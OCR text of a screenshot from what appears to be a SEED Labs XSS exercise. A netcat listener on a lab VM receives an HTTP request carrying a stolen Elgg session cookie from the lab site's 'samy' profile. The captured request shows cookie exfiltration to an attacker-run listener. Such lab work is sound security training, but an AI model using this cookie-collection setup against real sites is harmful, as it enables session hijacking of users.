 SEED - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 SEED
Terminal Terminal File Edit View Search Terminal Help En 11:00 PM
Terminal
60 sudo vim /index.html
61 sudo vim index.html
62 vim ActionsService.php
63 poweroff
64 diff lkh lzh
65 history
66 nc -l 5555 -v
67 history
68 nc -l 5555 -v
69 history
[09/15/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 43108)
GET /?c=Elgg%3Drppggmpi754onsmv3lkck46pu2 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Search
Account »
Friends
Blogs
Bookmarks
Files
Pages
Wire posts
Waiting for 127.0.0.1…
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。